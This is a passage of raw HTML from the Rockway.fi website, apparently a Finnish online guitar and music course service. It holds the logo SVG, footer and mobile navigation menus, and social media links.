https://static.wixstatic.com/media/f61d40_3d483b673e164e23a309d8fb9e47932b~mv2.png/v1/fill/w_250,h_84,al_c,q_85,usm_0.66_1.00_0.01,enc_avif,quality_auto/f61d40_3d483b673e164e23a309d8fb9e47932b~mv2.png 250w" media="(max-width: 1920px)" height="42" width="125"/><img loading="lazy" src="https://static.wixstatic.com/media/f61d40_3d483b673e164e23a309d8fb9e47932b~mv2.png" alt="App store download button" height="42" width="125" style="--responsive-img-object-fit:cover"/></picture></a></div><!--/$--></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2hnm36b" role="" class="PiVxGu MDrwHQ comp-l38qfn6j_r_comp-l2hnm36b-container comp-l38qfn6j_r_comp-l2hnm36b wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-l38qfn6j_r_comp-l2hn93qh" class="comp-l38qfn6j_r_comp-l2hn93qh wixui-vector-image"><div data-testid="svgRoot-comp-l38qfn6j_r_comp-l2hn93qh" class="VDJedC l4CAhn comp-l38qfn6j_r_comp-l2hn93qh"><?xml version="1.0" encoding="UTF-8"?>
<svg preserveAspectRatio="xMidYMid meet" data-bbox="8.49 3.2 948.11 357.85" viewBox="8.49 3.2 948.11 357.85" xmlns="http://www.w3.org/2000/svg" data-type="color" role="img" aria-label="Rockway logo">
    <g>
        <path d="M954.3 126.33c-1.54-1-4.27-1.54-8.21-1.54q-8.46 0-12.69 3.34t-6.29 11a311.29 311.29 0 0 1-12.7 38.48q-6.54 15.68-12.31 23.39t-9.62 7.7q-5.38 0-5.39-9.75a104.63 104.63 0 0 1 1.54-15.78q1.54-9.61 3.59-20.14 1.54-7.69 4.11-17.18 2.82-11.85 2.82-13.85a6.59 6.59 0 0 0-2.18-5.39c-1.46-1.2-4.06-1.8-7.82-1.8q-10 0-14.63 3.34t-7.18 11a220.52 220.52 0 0 0-8.46 34 209.91 209.91 0 0 0-2.38 25.15 164.93 164.93 0 0 1-12.24 12.81q-6.93 6.28-11.8 6.29a6.2 6.2 0 0 1-5-2.31 9.27 9.27 0 0 1-1.93-6.16q0-11.53 5.9-41 3.86-20.26 3.85-25.65 0-9-12.57-9a60.55 60.55 0 0 0-11.29 1c-.86-3.76-1.92-6.37-3.2-7.82s-3.81-2.18-7.57-2.18q-17.7 0-33.48 11.16a81 81 0 0 0-25.26 29.5q-1.08 2.09-2 4.19a150.82 150.82 0 0 1-18.17 2.35q6.16-14.88 6.16-26.42 0-10-4.62-15.27a15.28 15.28 0 0 0-12-5.25 24.18 24.18 0 0 0-15.14 5.13 35.46 35.46 0 0 0-10.6 13.33 39.51 39.51 0 0 0-3.84 16.93 38.14 38.14 0 0 0 3.84 17.7q-7.69 13.59-23.08 36.42-3.6-47.19-3.59-76.7 0-7.17-2.7-10t-9.62-2.82a16.72 16.72 0 0 0-9.62 2.69q-4 2.7-6.79 10.39-14.62 39.76-32.07 76.44-3.6-47.19-3.59-76.7 0-6.93-3.21-9.87t-9.87-2.95q-8.73 0-13.09 3.33t-4.61 11.8v9q0 18.65 1.47 41.59c-.15.16-.3.31-.44.48q-12.06 14.37-19.5 20.52t-15.39 6.16a19.57 19.57 0 0 1-12.7-4.24 17 17 0 0 1-6.28-11.17q17.43-9.24 24.62-21a48.86 48.86 0 0 0 7.19-25.91q0-12.83-7.83-21.55t-20.65-8.72q-13.85 0-29.76 14.5t-28.21 46.55q0-14.1.77-27.44 34.11-37.2 49.25-65t15.13-53.74q0-16.17-7.31-26.3T495 3.2q-22.06 0-37.83 29.12t-23.86 71.95a444 444 0 0 0-8.08 82.34c0 3.36 0 6.52.06 9.53a85.22 85.22 0 0 1-19.17 15.74q-12.19 7.06-22.7 7.06-25.92 0-25.91-29.76a60.38 60.38 0 0 1 3.08-19.75 37.41 37.41 0 0 1 8.2-14.24q5.13-5.25 11-5.26a6.14 6.14 0 0 1 4.75 1.8 7.28 7.28 0 0 1 1.67 5.13 22.9 22.9 0 0 1-1.28 7.18c-.18.69-.43 1.8-.77 3.33a18.75 18.75 0 0 0-.52 4.11 7.67 7.67 0 0 0 2.95 6.41 12.36 12.36 0 0 0 7.83 2.31q7.69 0 12.44-7.44t4.74-18.21q0-13.08-7.82-21.42t-21.93-8.34a49.7 49.7 0 0 0-27.45 8.47q-13.08 8.46-21.29 24.11a67.91 67.91 0 0 0-4.79 11.75 122.28 122.28 0 0 1-15.5 2.1q-2.06-19.74-14-33.22t-31.43-13.46a51.65 51.65 0 0 0-29 8.59 58.37 58.37 0 0 0-20.5 23.87q-7.45 15.25-7.44 34.75A64.29 64.29 0 0 0 214 213.2a24 24 0 0 1-9.29 1.89q-9.24 0-16.29-7.18t-14.24-22.58q-6.66-14.36-13.33-21.8t-19-10.78q19.5-5.13 33.09-15.64a70 70 0 0 0 20.4-24.25 62.6 62.6 0 0 0 6.8-28.08 55 55 0 0 0-8.09-29.51Q186 42.19 169.32 34.75T128 27.31q-35.4 0-62.46 16.55T23.49 91.7q-15 31.3-15 74.39 0 23.08 7.18 41.17t20.4 28.22a48.53 48.53 0 0 0 30.39 10.13q15.64 0 23.35-8.33t10.26-24q.51-2.82 2.56-15.65 4.88-28.47 5.9-33.86a23.32 23.32 0 0 1 11.68 4.36q4.74 3.6 9.62 11.93t13.34 25.78q10.51 21.81 22.18 30.79t28.35 9q17.19 0 29.76-8.08c1.48-.95 3-2 4.43-3.07a47.36 47.36 0 0 0 4.76 3.72q10.89 7.44 26.29 7.43 18.21 0 32.58-13t19.24-34.5a130.76 130.76 0 0 0 14.19-1.36q.85 21.27 13.92 34.58 14 14.24 39.12 14.23 15.64 0 32.45-8.08a82.09 82.09 0 0 0 16.7-10.69q1.41 8.44 4.33 13 3.72 5.78 11.68 5.77c5.29 0 9.19-1.41 11.67-4.23s4.65-8.25 6.54-16.29a184.32 184.32 0 0 1 11.29-32.45q7.17-15.78 15.51-25.78t15.27-10a5.93 5.93 0 0 1 4.74 2.31c1.29 1.54 1.93 3.84 1.93 6.92a19.62 19.62 0 0 1-4.88 13.47q-4.87 5.52-16.16 10.39-10.26 4.37-10.26 14.36 0 18.74 12.06 30t31.81 11.28q16.15 0 28-8.46a114.64 114.64 0 0 0 17.5-15.81q2 10.33 6.22 16.07 6 8.21 16.55 8.2a25.21 25.21 0 0 0 14.75-4.36q6.29-4.35 12.57-15.64t14.23-32.84l1.29 18.73q1.28 18.21 6.54 26.16t15.52 8a27.18 27.18 0 0 0 16.54-5.38q7.32-5.39 17.58-20 9-12.83 16.41-24.88a72.1 72.1 0 0 0 21.29 3.07c1.68 0 3.34-.06 5-.15-.11 1.84-.18 3.68-.18 5.54q0 18.73 9.5 30.27t25.39 11.54q20.26 0 33.61-21.54a35.14 35.14 0 0 0 10.64 15.77 24 24 0 0 0 15.52 5.77q11 0 22.83-9a117.52 117.52 0 0 0 10-8.57 38.17 38.17 0 0 0 3.74 6.9q7.32 10.65 18.86 10.64 10.24 0 19.49-9.62t14.37-28.08q-2.31 17.7-4.11 27.19l-.77 5.9Q884 262 869 278.32t-20.52 28.86a61 61 0 0 0-5.48 24.63q0 13.08 8.21 21.16t21.29 8.08q27.71 0 44.38-38.48T943 218.17q1-6.67 6.93-42.84 6.67-37.71 6.67-43.87.01-3.59-2.3-5.13ZM468.4 77.46q5.27-22.46 10.9-35.65t10.27-13.21q3.33 0 5.13 4.36t1.79 12.57q0 18-10.39 40a183.31 183.31 0 0 1-26.29 40.79 477.49 477.49 0 0 1 8.59-48.86Zm-355 59.39 7.69-42.58a28.31 28.31 0 0 0 .26-4.36q0-13.09-14.62-13.09-18.23 0-21.55 16.68-3.6 18.21-7.69 43.35h-6.42a13.2 13.2 0 0 0-9.1 3.59 12.46 12.46 0 0 0-4 9.75 14.58 14.58 0 0 0 3.21 9.23q3.19 4.11 11.92 4.11L66.2 202q-1.29 7.44-3.46 10.77a6.45 6.45 0 0 1-5.52 3.33q-4.36 0-9.23-5.9t-8.21-17.7q-3.35-11.79-3.34-28.21 0-35.15 10.52-59.64t29.37-36.93q18.86-12.45 44-12.45 21.3 0 32.33 9.24t11 25.4a43 43 0 0 1-6.8 23.85 46.88 46.88 0 0 1-18.21 16.42 61.76 61.76 0 0 1-25.25 6.67Zm161.82 74.9q-6 6.67-14.24 6.67-7.44 0-13-7.44t-5.52-21.54q0-18 6.8-27.84t17.06-9.87h1.28a44.65 44.65 0 0 0-.77 8.21 41.8 41.8 0 0 0 4.23 18.47 35.5 35.5 0 0 0 12.19 14.1q-2 12.59-8.03 19.24Zm519.53-16.41q-2.31 11-7.44 17.7t-10.77 6.67a10.89 10.89 0 0 1-8.85-3.85q-3.21-3.86-3.21-11.8a69.33 69.33 0 0 1 5.39-27.19 54.46 54.46 0 0 1 14.49-20.65q9.1-7.83 19.88-8.08Zm94.91 126q-7.95 14.86-14.37 14.88a5.9 5.9 0 0 1-5.51-2.82 13.91 13.91 0 0 1-1.67-7.19q0-10.26 8.85-24t28.6-30.4q-7.95 34.61-15.9 49.48Z" fill="#fabe78" data-color="1"/>
    </g>
</svg>
</div></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2hn62jh" class="Z_l5lU ku3DBC zQ9jDz comp-l38qfn6j_r_comp-l2hn62jh wixui-rich-text" data-testid="richTextElement"><p class="font_4 wixui-rich-text__text">Rockway.fi palvelu</p></div><!--/$--><!--$--><nav id="comp-l38qfn6j_r_comp-l2hnfrpg" aria-label="Sivusto" class="cgGlGU comp-l38qfn6j_r_comp-l2hnfrpg wixui-vertical-menu"><ul class="NIXfHQ"><li data-testid="comp-l38qfn6j_r_comp-l2hnfrpg-0" class="u4cNtA YLBS9j OZVMSN wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/lahjakortti" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Lahjakortit</a></span></div></li><li data-testid="comp-l38qfn6j_r_comp-l2hnfrpg-1" class="u4cNtA YLBS9j OZVMSN wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/kayttoehdot" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Käyttöehdot</a></span></div></li><li data-testid="comp-l38qfn6j_r_comp-l2hnfrpg-2" class="u4cNtA YLBS9j OZVMSN wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/tietosuoja" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Tietosuoja</a></span></div></li><li data-testid="comp-l38qfn6j_r_comp-l2hnfrpg-3" class="u4cNtA YLBS9j OZVMSN wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/faq" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">FAQ</a></span></div></li><li data-testid="comp-l38qfn6j_r_comp-l2hnfrpg-4" class="u4cNtA YLBS9j OZVMSN wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/setelit" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Maksu kulttuuri- ja virike-eduilla</a></span></div></li></ul></nav><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2hnsjgo" class="Z_l5lU ku3DBC zQ9jDz comp-l38qfn6j_r_comp-l2hnsjgo wixui-rich-text" data-testid="richTextElement"><p class="font_4 wixui-rich-text__text">Tietoa meist&auml;</p></div><!--/$--><!--$--><nav id="comp-l38qfn6j_r_comp-l2hnus9v4" aria-label="Sivusto" class="cgGlGU comp-l38qfn6j_r_comp-l2hnus9v4 wixui-vertical-menu"><ul class="NIXfHQ"><li data-testid="comp-l38qfn6j_r_comp-l2hnus9v4-0" class="u4cNtA YLBS9j OZVMSN wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/yrityksesta" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Yrityksestä</a></span></div></li><li data-testid="comp-l38qfn6j_r_comp-l2hnus9v4-1" class="u4cNtA YLBS9j OZVMSN wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/tyopaikat" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Työpaikat</a></span></div></li><li data-testid="comp-l38qfn6j_r_comp-l2hnus9v4-2" class="u4cNtA YLBS9j OZVMSN wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/yhteistyo" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Yhteistyö</a></span></div></li></ul></nav><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2hnwdd1" class="Z_l5lU ku3DBC zQ9jDz comp-l38qfn6j_r_comp-l2hnwdd1 wixui-rich-text" data-testid="richTextElement"><p class="font_4 wixui-rich-text__text">Seuraa meit&auml;</p></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2hnx68c" class="comp-l38qfn6j_r_comp-l2hnx68c oeWIOw"><ul class="Ebr6AI" aria-label="Sosiaalinen alue"><li id="dataItem-l7enwrmk-comp-l38qfn6j_r_comp-l2hnx68c" class="Rhimou"><a data-testid="linkElement" href="https://www.facebook.com/Rockway.fi/" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="Facebook"><wow-image id="img_0_comp-l38qfn6j_r_comp-l2hnx68c" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l7enwrmk-comp-l38qfn6j_r_comp-l2hnx68c&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:201,&quot;height&quot;:200,&quot;uri&quot;:&quot;11062b_f4e3e7f537ff4762a1914aa14e3e36b9~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l7enwrmk-comp-l38qfn6j_r_comp-l2hnx68c" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(201px, 100%)"><img alt="Facebook"/></wow-image></a></li><li id="dataItem-l319gqsq-comp-l38qfn6j_r_comp-l2hnx68c" class="Rhimou"><a data-testid="linkElement" href="https://www.instagram.com/rockway.fi/" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="instagram-white"><wow-image id="img_1_comp-l38qfn6j_r_comp-l2hnx68c" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l319gqsq-comp-l38qfn6j_r_comp-l2hnx68c&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:462,&quot;height&quot;:462,&quot;uri&quot;:&quot;12d504_e187784c53bc42dda783aaa9326dce51~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l319gqsq-comp-l38qfn6j_r_comp-l2hnx68c" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(462px, 100%)"><img alt="instagram-white"/></wow-image></a></li><li id="dataItem-l319gqsu-comp-l38qfn6j_r_comp-l2hnx68c" class="Rhimou"><a data-testid="linkElement" href="https://www.linkedin.com/company/rockway/" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="linkedin-white"><wow-image id="img_2_comp-l38qfn6j_r_comp-l2hnx68c" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l319gqsu-comp-l38qfn6j_r_comp-l2hnx68c&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:462,&quot;height&quot;:462,&quot;uri&quot;:&quot;12d504_677818d5d9194e209d1e0d8c59e250bd~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l319gqsu-comp-l38qfn6j_r_comp-l2hnx68c" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(462px, 100%)"><img alt="linkedin-white"/></wow-image></a></li><li id="dataItem-l319gqsu1-comp-l38qfn6j_r_comp-l2hnx68c" class="Rhimou"><a data-testid="linkElement" href="https://www.youtube.com/c/RockwayFi" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="youtube-white"><wow-image id="img_3_comp-l38qfn6j_r_comp-l2hnx68c" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l319gqsu1-comp-l38qfn6j_r_comp-l2hnx68c&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:462,&quot;height&quot;:462,&quot;uri&quot;:&quot;12d504_17c44951804f4c22a2f317eacef407e6~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l319gqsu1-comp-l38qfn6j_r_comp-l2hnx68c" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(462px, 100%)"><img alt="youtube-white"/></wow-image></a></li><li id="dataItem-l319gqsu2-comp-l38qfn6j_r_comp-l2hnx68c" class="Rhimou"><a data-testid="linkElement" href="https://www.tiktok.com/@rockway.fi" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="tiktok-white"><wow-image id="img_4_comp-l38qfn6j_r_comp-l2hnx68c" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l319gqsu2-comp-l38qfn6j_r_comp-l2hnx68c&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:462,&quot;height&quot;:462,&quot;uri&quot;:&quot;12d504_0b7647c76ea24e1bbe409c705f35e893~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l319gqsu2-comp-l38qfn6j_r_comp-l2hnx68c" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(462px, 100%)"><img alt="tiktok-white"/></wow-image></a></li><li id="dataItem-l319gqsu3-comp-l38qfn6j_r_comp-l2hnx68c" class="Rhimou"><a data-testid="linkElement" href="https://open.spotify.com/user/ppswwzl74xwt75dgxnht0er0f" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="spotify-white"><wow-image id="img_5_comp-l38qfn6j_r_comp-l2hnx68c" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l319gqsu3-comp-l38qfn6j_r_comp-l2hnx68c&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:462,&quot;height&quot;:462,&quot;uri&quot;:&quot;12d504_2a8db68db36b4f31861fc4dc25516c17~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l319gqsu3-comp-l38qfn6j_r_comp-l2hnx68c" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(462px, 100%)"><img alt="spotify-white"/></wow-image></a></li></ul></div><!--/$--></div><!--/$--></div><!--/$--></div></div></section><!--/$--></footer><!--$--><div id="comp-l38qfn6s-pinned-layer" class="comp-l38qfn6s-pinned-layer big2ZD"><div id="comp-l38qfn6s" class="comp-l38qfn6s S6Dcte comp-l38qfn6s-container" slots="[object Object]" wix="[object Object]"><!--$--><div id="comp-l38qfn6s_r_comp-kd5px9hr" class="z_w3mq"><div id="overlay-comp-l38qfn6s_r_comp-kd5px9hr" class="gWQdkh"></div><div id="container-comp-l38qfn6s_r_comp-kd5px9hr" class="SPKdgB" data-block-level-container="MenuContainer"><div class="MES4Yq"></div><div id="inlineContentParent-comp-l38qfn6s_r_comp-kd5px9hr" class="_YXqpG"><div class="comp-l38qfn6s_r_comp-kd5px9hr-overflow-wrapper _YXqpG wixui-mobile-menu xpmKd_" data-testid="responsive-container-overflow"><div data-testid="responsive-container-content" tabindex="-1" role="dialog" aria-label="Site navigation" class="comp-l38qfn6s_r_comp-kd5px9hr-container"><!--$--><div id="comp-l38qfn6s_r_comp-l3a1253w" role="" class="PiVxGu MDrwHQ comp-l38qfn6s_r_comp-l3a1253w-container comp-l38qfn6s_r_comp-l3a1253w wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><nav id="comp-l38qfn6s_r_comp-kd5px9kk" aria-label="Sivusto" class="cgGlGU comp-l38qfn6s_r_comp-kd5px9kk wixui-vertical-menu"><ul class="NIXfHQ"><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0" class="u4cNtA YLBS9j OZVMSN fqtSRp wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><div data-testid="linkElement" class="xfxJ27 wixui-vertical-menu__item-label">Rockway</div></span><button aria-expanded="false" aria-haspopup="true" aria-label="Rockway" class="RJADXR" data-testid="expandablemenu-toggle"><div class="DpIELp wixui-vertical-menu__arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z"></path></svg></div></button></div><ul class="saNEb7 wixui-vertical-menu__submenu"><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0-0" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Etusivu</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0-1" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/kurssi" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Kurssit</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0-2" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/hinnat" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Hinnat</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0-3" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://blogi.rockway.fi/" target="_self" rel="noreferrer noopener" class="xfxJ27 wixui-vertical-menu__item-label">Blog</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0-4" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/musiikintekijoille" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Musiikintekijöille</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0-5" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/lahjakortti" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Osta lahjaksi</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0-6" class="u4cNtA YLBS9j zui1C4 fqtSRp wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><div data-testid="linkElement" class="xfxJ27 wixui-vertical-menu__item-label">Tietoa Meistä</div></span><button aria-expanded="false" aria-haspopup="true" aria-label="Tietoa Meistä" class="RJADXR" data-testid="expandablemenu-toggle"><div class="DpIELp wixui-vertical-menu__arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z"></path></svg></div></button></div><ul class="saNEb7 wixui-vertical-menu__submenu"><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0-6-0" class="u4cNtA YLBS9j WJmop7 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/yrityksesta" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Yrityksestä</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0-6-1" class="u4cNtA YLBS9j WJmop7 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/tyopaikat" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Työpaikat</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-0-6-2" class="u4cNtA YLBS9j WJmop7 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" href="https://www.rockway.fi/yhteistyo" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Yhteistyö</a></span></div></li></ul></li></ul></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1" class="u4cNtA YLBS9j OZVMSN fqtSRp wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><div data-testid="linkElement" class="xfxJ27 wixui-vertical-menu__item-label">Kitaran Alkeet</div></span><button aria-expanded="false" aria-haspopup="true" aria-label="Kitaran Alkeet" class="RJADXR" data-testid="expandablemenu-toggle"><div class="DpIELp wixui-vertical-menu__arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z"></path></svg></div></button></div><ul class="saNEb7 wixui-vertical-menu__submenu"><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-0" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="SCROLL_TO_TOP" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Kurssin traileri</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-1" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj17xx12" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Kurssimme</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-2" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj17ysxw" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Kurssin sisältö</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-3" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj17ylmh" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Opettaja</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-4" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj17zbff" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Oppimispolut</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-5" class="u4cNtA 